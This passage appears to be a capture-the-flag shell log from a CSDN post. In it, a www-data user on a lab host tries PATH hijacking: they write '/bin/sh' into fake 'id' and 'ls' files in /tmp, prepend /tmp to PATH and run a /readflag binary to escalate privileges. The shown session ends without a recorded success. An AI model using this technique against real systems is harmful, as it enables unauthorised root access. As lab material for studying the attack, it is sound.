 www-data@engine-1:/$ echo "/bin/sh" > /tmp/id
echo "/bin/sh" > /tmp/id
www-data@engine-1:/$ export PATH=/tmp:${PATH}
export PATH=/tmp:${PATH}
www-data@engine-1:/$ echo $PATH
echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/
www-data@engine-1:/$ /readflag
/readflag
try to get flag
total 8
-rwxr-xr-x 1 root root  42 Aug 24 02:01 flag
-rwxr-xr-x 1 root root 775 Aug 23 18:36 flag.sh
www-data@engine-1:/$ echo "/bin/sh" > /tmp/ls
echo "/bin/sh" > /tmp/ls
www-data@engine-1:/$ /readflag
/readflag
try to get flag
total 8
-rwxr-xr-x 1 root root  42 Aug 24 02:01 flag
-rwxr-xr-x 1 root root 775 Aug 23 18:36 flag.sh
www-data@engine-1:/$ chmod 777 /tmp/ls
chmod 777 /tmp/ls
www-data@engine-1:/$ cd /tmp
cd /tmp
www-data@engine-1:/tmp$ ls
ls
西域大都护府
CSDN @Draper.?